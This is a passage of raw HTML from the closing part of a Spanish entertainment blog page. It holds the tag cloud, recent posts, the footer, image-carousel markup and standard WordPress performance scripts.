<a href="https://www.blogistar.com/tag/cantantes/" class="tag-cloud-link tag-link-7538 tag-link-position-11" style="font-size: 13.566265060241pt;" aria-label="Cantantes (82 elementos)">Cantantes</a>
<a href="https://www.blogistar.com/tag/cine/" class="tag-cloud-link tag-link-7540 tag-link-position-12" style="font-size: 12.975903614458pt;" aria-label="Cine (69 elementos)">Cine</a>
<a href="https://www.blogistar.com/tag/cuento/" class="tag-cloud-link tag-link-3049 tag-link-position-13" style="font-size: 8.1686746987952pt;" aria-label="Cuento (18 elementos)">Cuento</a>
<a href="https://www.blogistar.com/tag/dibujos-animados/" class="tag-cloud-link tag-link-1311 tag-link-position-14" style="font-size: 9.6024096385542pt;" aria-label="Dibujos Animados (27 elementos)">Dibujos Animados</a>
<a href="https://www.blogistar.com/tag/disney/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 9.9397590361446pt;" aria-label="Disney (30 elementos)">Disney</a>
<a href="https://www.blogistar.com/tag/espana/" class="tag-cloud-link tag-link-1672 tag-link-position-16" style="font-size: 8.5060240963855pt;" aria-label="españa (20 elementos)">españa</a>
<a href="https://www.blogistar.com/tag/famosas/" class="tag-cloud-link tag-link-1823 tag-link-position-17" style="font-size: 8pt;" aria-label="famosas (17 elementos)">famosas</a>
<a href="https://www.blogistar.com/tag/famosos/" class="tag-cloud-link tag-link-1777 tag-link-position-18" style="font-size: 11.036144578313pt;" aria-label="famosos (41 elementos)">famosos</a>
<a href="https://www.blogistar.com/tag/fotos/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12.975903614458pt;" aria-label="fotos (69 elementos)">fotos</a>
<a href="https://www.blogistar.com/tag/futbol/" class="tag-cloud-link tag-link-1800 tag-link-position-20" style="font-size: 11.879518072289pt;" aria-label="futbol (51 elementos)">futbol</a>
<a href="https://www.blogistar.com/tag/grupos/" class="tag-cloud-link tag-link-7539 tag-link-position-21" style="font-size: 11.457831325301pt;" aria-label="Grupos (46 elementos)">Grupos</a>
<a href="https://www.blogistar.com/tag/historia/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 9.1807228915663pt;" aria-label="historia (24 elementos)">historia</a>
<a href="https://www.blogistar.com/tag/imagenes/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 12.807228915663pt;" aria-label="imágenes (67 elementos)">imágenes</a>
<a href="https://www.blogistar.com/tag/libro/" class="tag-cloud-link tag-link-238 tag-link-position-24" style="font-size: 9.9397590361446pt;" aria-label="Libro (30 elementos)">Libro</a>
<a href="https://www.blogistar.com/tag/libros/" class="tag-cloud-link tag-link-7548 tag-link-position-25" style="font-size: 8.6746987951807pt;" aria-label="Libros (21 elementos)">Libros</a>
<a href="https://www.blogistar.com/tag/mejor/" class="tag-cloud-link tag-link-1669 tag-link-position-26" style="font-size: 10.614457831325pt;" aria-label="mejor (36 elementos)">mejor</a>
<a href="https://www.blogistar.com/tag/mejores/" class="tag-cloud-link tag-link-1670 tag-link-position-27" style="font-size: 17.867469879518pt;" aria-label="mejores (268 elementos)">mejores</a>
<a href="https://www.blogistar.com/tag/musica-de-reggaeton/" class="tag-cloud-link tag-link-443 tag-link-position-28" style="font-size: 8pt;" aria-label="musica de reggaeton (17 elementos)">musica de reggaeton</a>
<a href="https://www.blogistar.com/tag/musica-gratis/" class="tag-cloud-link tag-link-1288 tag-link-position-29" style="font-size: 9.855421686747pt;" aria-label="Musica Gratis (29 elementos)">Musica Gratis</a>
<a href="https://www.blogistar.com/tag/musical/" class="tag-cloud-link tag-link-1635 tag-link-position-30" style="font-size: 10.10843373494pt;" aria-label="musical (31 elementos)">musical</a>
<a href="https://www.blogistar.com/tag/musicas/" class="tag-cloud-link tag-link-1634 tag-link-position-31" style="font-size: 11.626506024096pt;" aria-label="musicas (48 elementos)">musicas</a>
<a href="https://www.blogistar.com/tag/musica/" class="tag-cloud-link tag-link-7537 tag-link-position-32" style="font-size: 16.433734939759pt;" aria-label="Música (180 elementos)">Música</a>
<a href="https://www.blogistar.com/tag/ninos/" class="tag-cloud-link tag-link-1739 tag-link-position-33" style="font-size: 8pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://www.blogistar.com/tag/pelicula/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 17.44578313253pt;" aria-label="Pelicula (240 elementos)">Pelicula</a>
<a href="https://www.blogistar.com/tag/peliculas/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 14.493975903614pt;" aria-label="Películas (105 elementos)">Películas</a>
<a href="https://www.blogistar.com/tag/peru/" class="tag-cloud-link tag-link-2474 tag-link-position-36" style="font-size: 8.5060240963855pt;" aria-label="Peru (20 elementos)">Peru</a>
<a href="https://www.blogistar.com/tag/principales/" class="tag-cloud-link tag-link-1983 tag-link-position-37" style="font-size: 9.1807228915663pt;" aria-label="Principales (24 elementos)">Principales</a>
<a href="https://www.blogistar.com/tag/reggae/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8.1686746987952pt;" aria-label="reggae (18 elementos)">reggae</a>
<a href="https://www.blogistar.com/tag/reggaeton/" class="tag-cloud-link tag-link-126 tag-link-position-39" style="font-size: 9.6024096385542pt;" aria-label="Reggaeton (27 elementos)">Reggaeton</a>
<a href="https://www.blogistar.com/tag/resumen/" class="tag-cloud-link tag-link-239 tag-link-position-40" style="font-size: 10.951807228916pt;" aria-label="Resumen (40 elementos)">Resumen</a>
<a href="https://www.blogistar.com/tag/serie/" class="tag-cloud-link tag-link-230 tag-link-position-41" style="font-size: 15.33734939759pt;" aria-label="Serie (134 elementos)">Serie</a>
<a href="https://www.blogistar.com/tag/series/" class="tag-cloud-link tag-link-7543 tag-link-position-42" style="font-size: 11.795180722892pt;" aria-label="Series (50 elementos)">Series</a>
<a href="https://www.blogistar.com/tag/television/" class="tag-cloud-link tag-link-7549 tag-link-position-43" style="font-size: 12.132530120482pt;" aria-label="Television (55 elementos)">Television</a>
<a href="https://www.blogistar.com/tag/tv/" class="tag-cloud-link tag-link-1754 tag-link-position-44" style="font-size: 8.6746987951807pt;" aria-label="tv (21 elementos)">tv</a>
<a href="https://www.blogistar.com/tag/videos/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 9.433734939759pt;" aria-label="Videos (26 elementos)">Videos</a></div>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogistar.com/2025/11/rodri-hernandez-biografia-del-futbolista/">Rodri Hernández: Biografía del Futbolista</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/biografia-de-nico-williams/">Biografía de Nico Williams</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/nobody-wants-this-de-que-trata-la-serie-y-reparto/">Nobody Wants This: ¿De qué trata la serie? y Reparto</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/3-body-problem-review-de-la-serie-el-problema-de-los-3-cuerpos/">3 Body Problem: Review de la Serie El Problema de los 3 Cuerpos</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/marry-my-husband-sinopsis-del-k-drama/">Marry My Husband: Sinopsis del K-Drama</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_4_1c0 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_1c0" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogistar.com/category/cine/">Cine<span class="td-cat-no">705</span></a></li><li><a href="https://www.blogistar.com/category/musica/">Música<span class="td-cat-no">657</span></a></li><li><a href="https://www.blogistar.com/category/cine/peliculas-cine/">Películas<span class="td-cat-no">489</span></a></li><li><a href="https://www.blogistar.com/category/musica/cantantes/">Cantantes<span class="td-cat-no">351</span></a></li><li><a href="https://www.blogistar.com/category/television/series/">Series<span class="td-cat-no">312</span></a></li><li><a href="https://www.blogistar.com/category/television/">Television<span class="td-cat-no">289</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogistar.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2025. Blogistar.com. El mejor blog sobre cine, música, televisión, arte, deportes y más.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#7d191c111409153d1c0f11181e120d0f1219081e1e141213180e531e1210" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-contacto-container"><ul id="menu-contacto-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 6945cc5484335
    -->

    	<div data-rocket-location-hash="23f1fc2a48423ce7d61f9c1d6587e344" style="display:none">
			<div data-rocket-location-hash="0ceb2c6381700899eb895790fb5fccce" class="grofile-hash-map-c5be4224e02af3abf542dbefd9aa6b09">
		</div>
		<div data-rocket-location-hash="736d4c5661728f029786f9e6537696a1" class="grofile-hash-map-6a8117cd1ede51270d35607e2bb2891e">
		</div>
		<div data-rocket-location-hash="c16ebaf030b2c04c1b427be0d3902cc4" class="grofile-hash-map-2befd7a2202945105bb8141b36478541">
		</div>
		<div data-rocket-location-hash="c026f4c2cdd46859786be356f444edb7" class="grofile-hash-map-e5b47ff6b75fe28f9cde3df7fda7aa4b">
		</div>
		<div data-rocket-location-hash="67c91794f685a5fbc4abfe1b9ecb49b9" class="grofile-hash-map-8000d61e0b1dfdeac6afc164a6a58950">
		</div>
		<div data-rocket-location-hash="94878dddae4122718aa68e4511ae8b85" class="grofile-hash-map-85ea53f35eb7452e3df342a03fcbcefb">
		</div>
		<div data-rocket-location-hash="b2400ef58554089b3b34ae5ee50e02a5" class="grofile-hash-map-a26c890a38f73fd7c7fbaadefe5ca950">
		</div>
		<div data-rocket-location-hash="553f9894ac0c93b39fdfd2e42506139f" class="grofile-hash-map-6a8d5302649509fcdd8e57244494266b">
		</div>
		<div data-rocket-location-hash="4cb34c091ee802ec5129fae5cf746f28" class="grofile-hash-map-0f0f70591bbe7599cc9febb6f7d34633">
		</div>
		<div data-rocket-location-hash="647c581df65115b1a922a554927de9bd" class="grofile-hash-map-dc35fba9c4199d62dd4745f04a78c9cc">
		</div>
		<div data-rocket-location-hash="8de588018ce87c0c10fbb6d24518b4c0" class="grofile-hash-map-123b8e3d872562c744cf60124ef5eee3">
		</div>
		<div data-rocket-location-hash="34056639b296fecdbb2c90573dcb4a8a" class="grofile-hash-map-14ed1908d60f8bb5b4a621b184281a32">
		</div>
		<div data-rocket-location-hash="12302332e9517d94aff913b2c5f154e8" class="grofile-hash-map-c06c809b196b541b5425430491c1ab55">
		</div>
		<div data-rocket-location-hash="3ff3ff90d19a6a12eb5e7d1d76766162" class="grofile-hash-map-f37c3151c21f2ec410cf968da5988585">
		</div>
		<div data-rocket-location-hash="d1b8febf89494beda2a0b3e98f13e862" class="grofile-hash-map-dc5761588fa4d69f9eb2dede995ef561">
		</div>
		<div data-rocket-location-hash="c43bc8b5aec1860e0ab26a6cafd4059b" class="grofile-hash-map-470822f7c7c2a38d803a633d676156e9">
		</div>
		<div data-rocket-location-hash="3201763401b997b30f7c16ae44ac8d71" class="grofile-hash-map-24d7eaae79fa58a267718c89327ee7ac">
		</div>
		<div data-rocket-location-hash="316e9277f6ddca81b32244b12abeed68" class="grofile-hash-map-882d5d4aae2beddcdc684fabd18186eb">
		</div>
		<div data-rocket-location-hash="b1418240fefb9c7737bd2ef331a031c1" class="grofile-hash-map-a6251a9065ff60d142575443c0ff1f4c">
		</div>
		<div data-rocket-location-hash="1d36127a3f9e3991c938d2ab0b275ae8" class="grofile-hash-map-5aea9bc03fa4cb860ea65d5e4252e1f0">
		</div>
		</div>
				<div data-rocket-location-hash="21ea7b3d8b99b8790ee0972e871a6f05" id="jp-carousel-loading-overlay">
			<div data-rocket-location-hash="c2218d8f8dd5aee2e5a03895ad3fb039" id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div data-rocket-location-hash="f36ba9e84492ddb455ca1b7c01b2fde7" class="jp-carousel-overlay" style="display: none;">

		<div data-rocket-location-hash="0151739a2efc59327cb25e46c157239a" class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div data-rocket-location-hash="0ecc6a8c3c0ad5a3b11cad1e33627d6f" class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div data-rocket-location-hash="b06f2135f25cd35c54994e7960ec852b" class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Cambiar la visibilidad de los metadatos de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Cambiar la visibilidad de los comentarios de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagen tiene comentarios."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Cargando comentarios...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escribe un comentario...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escribe un comentario..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Correo electrónico (Obligatorio)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nombre (Obligatorio)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentario" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogistar.com\/2011\/03\/el-barco-serie-espanola-de-drama-y-accion\/":5302};
	</script>
						<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogistar.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
